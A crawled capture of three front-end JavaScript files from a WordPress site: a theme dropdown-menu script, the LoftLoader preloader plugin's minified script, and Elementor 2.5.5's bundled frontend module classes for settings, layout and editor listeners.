content_type: application/javascript
request_url: http://www.npolginate.it/wp-content/themes/business-a/js/menu/menu.js?ver=5.0.21
body_size: 678
content:
jQuery(document).ready(function($) {
		
		var window_width = $(window).width();

		if ( window_width >= 768 ) {
		    $('.nav li.dropdown').hover(function() {
			   $(this).addClass('open');
		   }, function() {
			   $(this).removeClass('open');
		   });
		   $('.nav li.dropdown').focus(function() {
			   $(this).addClass('open');
		   }, function() {
			   $(this).removeClass('open');
		   });
		}
		
		// Fix for Bootstrap Navwalker
		$('.navbar .dropdown > a').click(function(){
			event.preventDefault();
			event.stopPropagation();
			$(this).find('.fa').toggleClass('fa-caret-up');
			$(this).parent('li').toggleClass('open');
		});
});
	
	  

--- FILE ---
content_type: application/javascript
request_url: http://www.npolginate.it/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2018111901
body_size: 397
content:
!function(o){function t(){o("body").addClass("loaded")}o("#loftloader-wrapper").length&&(o(window).load(function(){t()}),o(document).ready(function(){var e=o("#loftloader-wrapper"),n="";e.data("show-close-time")&&(n=parseInt(e.data("show-close-time")))&&(setTimeout(function(){e.find(".loader-close-button").css("display","")},n),o(".loader-close-button").on("click",function(){t()}))}))}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.npolginate.it/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=2.5.5
body_size: 23268
content:
/*! elementor - v2.5.5 - 11-03-2019 */
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 208);
/******/ })
/************************************************************************/
/******/ ({

/***/ 17:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

var _get = function get(object, property, receiver) { if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { return get(parent, property, receiver); } } else if ("value" in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } };

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _possibleConstructorReturn(self, call) { if (!self) { throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); } return call && (typeof call === "object" || typeof call === "function") ? call : self; }

function _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function, not " + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

var _class = function (_elementorModules$Vie) {
	_inherits(_class, _elementorModules$Vie);

	function _class() {
		_classCallCheck(this, _class);

		return _possibleConstructorReturn(this, (_class.__proto__ || Object.getPrototypeOf(_class)).apply(this, arguments));
	}

	_createClass(_class, [{
		key: 'getDefaultSettings',
		value: function getDefaultSettings() {
			return {
				selectors: {
					elements: '.elementor-element',
					nestedDocumentElements: '.elementor .elementor-element'
				},
				classes: {
					editMode: 'elementor-edit-mode'
				}
			};
		}
	}, {
		key: 'getDefaultElements',
		value: function getDefaultElements() {
			var selectors = this.getSettings('selectors');

			return {
				$elements: this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))
			};
		}
	}, {
		key: 'getDocumentSettings',
		value: function getDocumentSettings(setting) {
			var elementSettings = void 0;

			if (this.isEdit) {
				elementSettings = {};

				var settings = elementor.settings.page.model;

				jQuery.each(settings.getActiveControls(), function (controlKey) {
					elementSettings[controlKey] = settings.attributes[controlKey];
				});
			} else {
				elementSettings = this.$element.data('elementor-settings') || {};
			}

			return this.getItems(elementSettings, setting);
		}
	}, {
		key: 'runElementsHandlers',
		value: function runElementsHandlers() {
			this.elements.$elements.each(function (index, element) {
				return elementorFrontend.elementsHandler.runReadyTrigger(element);
			});
		}
	}, {
		key: 'onInit',
		value: function onInit() {
			this.$element = this.getSettings('$element');

			_get(_class.prototype.__proto__ || Object.getPrototypeOf(_class.prototype), 'onInit', this).call(this);

			this.isEdit = this.$element.hasClass(this.getSettings('classes.editMode'));

			if (this.isEdit) {
				elementor.settings.page.model.on('change', this.onSettingsChange.bind(this));
			} else {
				this.runElementsHandlers();
			}
		}
	}, {
		key: 'onSettingsChange',
		value: function onSettingsChange() {}
	}]);

	return _class;
}(elementorModules.ViewModule);

exports.default = _class;

/***/ }),

/***/ 19:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});

var _module = __webpack_require__(5);

var _module2 = _interopRequireDefault(_module);

var _viewModule = __webpack_require__(6);

var _viewModule2 = _interopRequireDefault(_viewModule);

var _masonry = __webpack_require__(20);

var _masonry2 = _interopRequireDefault(_masonry);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

exports.default = window.elementorModules = {
	Module: _module2.default,
	ViewModule: _viewModule2.default,
	utils: {
		Masonry: _masonry2.default
	}
};

/***/ }),

/***/ 20:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _viewModule = __webpack_require__(6);

var _viewModule2 = _interopRequireDefault(_viewModule);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

module.exports = _viewModule2.default.extend({

	getDefaultSettings: function getDefaultSettings() {
		return {
			container: null,
			items: null,
			columnsCount: 3,
			verticalSpaceBetween: 30
		};
	},

	getDefaultElements: function getDefaultElements() {
		return {
			$container: jQuery(this.getSettings('container')),
			$items: jQuery(this.getSettings('items'))
		};
	},

	run: function run() {
		var heights = [],
		    distanceFromTop = this.elements.$container.position().top,
		    settings = this.getSettings(),
		    columnsCount = settings.columnsCount;

		distanceFromTop += parseInt(this.elements.$container.css('margin-top'), 10);

		this.elements.$items.each(function (index) {
			var row = Math.floor(index / columnsCount),
			    $item = jQuery(this),
			    itemHeight = $item[0].getBoundingClientRect().height + settings.verticalSpaceBetween;

			if (row) {
				var itemPosition = $item.position(),
				    indexAtRow = index % columnsCount,
				    pullHeight = itemPosition.top - distanceFromTop - heights[indexAtRow];

				pullHeight -= parseInt($item.css('margin-top'), 10);

				pullHeight *= -1;

				$item.css('margin-top', pullHeight + 'px');

				heights[indexAtRow] += itemHeight;
			} else {
				heights.push(itemHeight);
			}
		});
	}
});

/***/ }),

/***/ 208:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _modules = __webpack_require__(19);

var _modules2 = _interopRequireDefault(_modules);

var _document = __webpack_require__(17);

var _document2 = _interopRequireDefault(_document);

var _stretchElement = __webpack_require__(209);

var _stretchElement2 = _interopRequireDefault(_stretchElement);

var _base = __webpack_require__(210);

var _base2 = _interopRequireDefault(_base);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

_modules2.default.frontend = {
	Document: _document2.default,
	tools: {
		StretchElement: _stretchElement2.default
	},
	handlers: {
		Base: _base2.default
	}
};

/***/ }),

/***/ 209:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = elementorModules.ViewModule.extend({
	getDefaultSettings: function getDefaultSettings() {
		return {
			element: null,
			direction: elementorFrontend.config.is_rtl ? 'right' : 'left',
			selectors: {
				container: window
			}
		};
	},

	getDefaultElements: function getDefaultElements() {
		return {
			$element: jQuery(this.getSettings('element'))
		};
	},

	stretch: function stretch() {
		var containerSelector = this.getSettings('selectors.container'),
		    $container;

		try {
			$container = jQuery(containerSelector);
		} catch (e) {}

		if (!$container || !$container.length) {
			$container = jQuery(this.getDefaultSettings().selectors.container);
		}

		this.reset();

		var $element = this.elements.$element,
		    containerWidth = $container.outerWidth(),
		    elementOffset = $element.offset().left,
		    isFixed = 'fixed' === $element.css('position'),
		    correctOffset = isFixed ? 0 : elementOffset;

		if (window !== $container[0]) {
			var containerOffset = $container.offset().left;

			if (isFixed) {
				correctOffset = containerOffset;
			}
			if (elementOffset > containerOffset) {
				correctOffset = elementOffset - containerOffset;
			}
		}

		if (!isFixed) {
			if (elementorFrontend.config.is_rtl) {
				correctOffset = containerWidth - ($element.outerWidth() + correctOffset);
			}

			correctOffset = -correctOffset;
		}

		var css = {};

		css.width = containerWidth + 'px';

		css[this.getSettings('direction')] = correctOffset + 'px';

		$element.css(css);
	},

	reset: function reset() {
		var css = {};

		css.width = '';

		css[this.getSettings('direction')] = '';

		this.elements.$element.css(css);
	}
});

/***/ }),

/***/ 210:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = elementorModules.ViewModule.extend({
	$element: null,

	editorListeners: null,

	onElementChange: null,

	onEditSettingsChange: null,

	onGeneralSettingsChange: null,

	onPageSettingsChange: null,

	isEdit: null,

	__construct: function __construct(settings) {
		this.$element = settings.$element;

		this.isEdit = this.$element.hasClass('elementor-element-edit-mode');

		if (this.isEdit) {
			this.addEditorListeners();
		}
	},

	findElement: function findElement(selector) {
		var $mainElement = this.$element;

		return $mainElement.find(selector).filter(function () {
			return jQuery(this).closest('.elementor-element').is($mainElement);
		});
	},

	getUniqueHandlerID: function getUniqueHandlerID(cid, $element) {
		if (!cid) {
			cid = this.getModelCID();
		}

		if (!$element) {
			$element = this.$element;
		}

		return cid + $element.attr('data-element_type') + this.getConstructorID();
	},

	initEditorListeners: function initEditorListeners() {
		var self = this;

		self.editorListeners = [{
			event: 'element:destroy',
			to: elementor.channels.data,
			callback: function callback(removedModel) {
				if (removedModel.cid !== self.getModelCID()) {
					return;
				}

				self.onDestroy();
			}
		}];

		if (self.onElementChange) {
			var elementType = self.getWidgetType() || self.getElementType();

			var eventName = 'change';

			if ('global' !== elementType) {
				eventName += ':' + elementType;
			}

			self.editorListeners.push({
				event: eventName,
				to: elementor.channels.editor,
				callback: function callback(controlView, elementView) {
					var elementViewHandlerID = self.getUniqueHandlerID(elementView.model.cid, elementView.$el);

					if (elementViewHandlerID !== self.getUniqueHandlerID()) {
						return;
					}

					self.onElementChange(controlView.model.get('name'), controlView, elementView);
				}
			});
		}

		if (self.onEditSettingsChange) {
			self.editorListeners.push({
				event: 'change:editSettings',
				to: elementor.channels.editor,
				callback: function callback(changedModel, view) {
					if (view.model.cid !== self.getModelCID()) {
						return;
					}

					self.onEditSettingsChange(Object.keys(changedModel.changed)[0]);
				}
			});
		}

		['page', 'general'].forEach(function (settingsType) {
			var listenerMethodName = 'on' + settingsType[0].toUpperCase() + settingsType.slice(1) + 'SettingsChange';

			if (self[listenerMethodName]) {
				self.editorListeners.push({
					event: 'change',
					to: elementor.settings[settingsType].model,
					callback: function callback(model) {
						self[listenerMethodName](model.changed);
					}
				});
			}
		});
	},

	getEditorListeners: function getEditorListeners() {
		if (!this.editorListeners) {
			this.initEditorListeners();
		}

		return this.editorListeners;
	},

	addEditorListeners: function addEditorListeners() {
		var uniqueHandlerID = this.getUniqueHandlerID();

		this.getEditorListeners().forEach(function (listener) {
			elementorFrontend.addListenerOnce(uniqueHandlerID, listener.event, listener.callback, listener.to);
		});
	},

	removeEditorListeners: function removeEditorListeners() {
		var uniqueHandlerID = this.getUniqueHandlerID();

		this.getEditorListeners().forEach(function (listener) {
			elementorFrontend.removeListeners(uniqueHandlerID, listener.event, null, listener.to);
		});
	},

	getElementType: function getElementType() {
		return this.$element.data('element_type');
	},

	getWidgetType: function getWidgetType() {
		var widgetType = this.$element.data('widget_type');

		if (!widgetType) {
			return;
		}

		return widgetType.split('.')[0];
	},

	getID: function getID() {
		return this.$element.data('id');
	},

	getModelCID: function getModelCID() {
		return this.$element.data('model-cid');
	},

	getElementSettings: function getElementSettings(setting) {
		var elementSettings = {};

		var modelCID = this.getModelCID();

		if (this.isEdit && modelCID) {
			var settings = elementorFrontend.config.elements.data[modelCID],
			    type = settings.attributes.widgetType || settings.attributes.elType;

			var settingsKeys = elementorFrontend.config.elements.keys[type];

			if (!settingsKeys) {
				settingsKeys = elementorFrontend.config.elements.keys[type] = [];

				jQuery.each(settings.controls, function (name, control) {
					if (control.frontend_available) {
						settingsKeys.push(name);
					}
				});
			}

			jQuery.each(settings.getActiveControls(), function (controlKey) {
				if (-1 !== settingsKeys.indexOf(controlKey)) {
					elementSettings[controlKey] = settings.attributes[controlKey];
				}
			});
		} else {
			elementSettings = this.$element.data('settings') || {};
		}

		return this.getItems(elementSettings, setting);
	},

	getEditSettings: function getEditSettings(setting) {
		var attributes = {};

		if (this.isEdit) {
			attributes = elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes;
		}

		return this.getItems(attributes, setting);
	},

	getCurrentDeviceSetting: function getCurrentDeviceSetting(settingKey) {
		return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(), settingKey);
	},

	onDestroy: function onDestroy() {
		this.removeEditorListeners();

		if (this.unbindEvents) {
			this.unbindEvents();
		}
	}
});

/***/ }),

/***/ 5:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var Module = function Module() {
	var $ = jQuery,
	    instanceParams = arguments,
	    self = this,
	    events = {};

	var settings = void 0;

	var ensureClosureMethods = function ensureClosureMethods() {
		$.each(self, function (methodName) {
			var oldMethod = self[methodName];

			if ('function' !== typeof oldMethod) {
				return;
			}

			self[methodName] = function () {
				return oldMethod.apply(self, arguments);
			};
		});
	};

	var initSettings = function initSettings() {
		settings = self.getDefaultSettings();

		var instanceSettings = instanceParams[0];

		if (instanceSettings) {
			$.extend(settings, instanceSettings);
		}
	};

	var init = function init() {
		self.__construct.apply(self, instanceParams);

		ensureClosureMethods();

		initSettings();

		self.trigger('init');
	};

	this.getItems = function (items, itemKey) {
		if (itemKey) {
			var keyStack = itemKey.split('.'),
			    currentKey = keyStack.splice(0, 1);

			if (!keyStack.length) {
				return items[currentKey];
			}

			if (!items[currentKey]) {
				return;
			}

			return this.getItems(items[currentKey], keyStack.join('.'));
		}

		return items;
	};

	this.getSettings = function (setting) {
		return this.getItems(settings, setting);
	};

	this.setSettings = function (settingKey, value, settingsContainer) {
		if (!settingsContainer) {
			settingsContainer = settings;
		}

		if ('object' === (typeof settingKey === 'undefined' ? 'undefined' : _typeof(settingKey))) {
			$.extend(settingsContainer, settingKey);

			return self;
		}

		var keyStack = settingKey.split('.'),
		    currentKey = keyStack.splice(0, 1);

		if (!keyStack.length) {
			settingsContainer[currentKey] = value;

			return self;
		}

		if (!settingsContainer[currentKey]) {
			settingsContainer[currentKey] = {};
		}

		return self.setSettings(keyStack.join('.'), value, settingsContainer[currentKey]);
	};

	this.forceMethodImplementation = function (methodArguments) {
		var functionName = methodArguments.callee.name;

		throw new ReferenceError('The method ' + functionName + ' must to be implemented in the inheritor child.');
	};

	this.on = function (eventName, callback) {
		if ('object' === (typeof eventName === 'undefined' ? 'undefined' : _typeof(eventName))) {
			$.each(eventName, function (singleEventName) {
				self.on(singleEventName, this);
			});

			return self;
		}

		var eventNames = eventName.split(' ');

		eventNames.forEach(function (singleEventName) {
			if (!events[singleEventName]) {
				events[singleEventName] = [];
			}

			events[singleEventName].push(callback);
		});

		return self;
	};

	this.off = function (eventName, callback) {
		if (!events[eventName]) {
			return self;
		}

		if (!callback) {
			delete events[eventName];

			return self;
		}

		var callbackIndex = events[eventName].indexOf(callback);

		if (-1 !== callbackIndex) {
			delete events[eventName][callbackIndex];
		}

		return self;
	};

	this.trigger = function (eventName) {
		var methodName = 'on' + eventName[0].toUpperCase() + eventName.slice(1),
		    params = Array.prototype.slice.call(arguments, 1);

		if (self[methodName]) {
			self[methodName].apply(self, params);
		}

		var callbacks = events[eventName];

		if (!callbacks) {
			return self;
		}

		$.each(callbacks, function (index, callback) {
			callback.apply(self, params);
		});

		return self;
	};

	init();
};

Module.prototype.__construct = function () {};

Module.prototype.getDefaultSettings = function () {
	return {};
};

Module.extendsCount = 0;

Module.extend = function (properties) {
	var $ = jQuery,
	    parent = this;

	var child = function child() {
		return parent.apply(this, arguments);
	};

	$.extend(child, parent);

	child.prototype = Object.create($.extend({}, parent.prototype, properties));

	child.prototype.constructor = child;

	/*
  * Constructor ID is used to set an unique ID
  * to every extend of the Module.
  *
  * It's useful in some cases such as unique
  * listener for frontend handlers.
  */
	var constructorID = ++Module.extendsCount;

	child.prototype.getConstructorID = function () {
		return constructorID;
	};

	child.__super__ = parent.prototype;

	return child;
};

module.exports = Module;

/***/ }),

/***/ 6:
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _module = __webpack_require__(5);

var _module2 = _interopRequireDefault(_module);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

module.exports = _module2.default.extend({
	elements: null,

	getDefaultElements: function getDefaultElements() {
		return {};
	},

	bindEvents: function bindEvents() {},

	onInit: function onInit() {
		this.initElements();

		this.bindEvents();
	},

	initElements: function initElements() {
		this.elements = this.getDefaultElements();
	}
});

/***/ })

/******/ });
//# sourceMappingURL=frontend-modules.js.map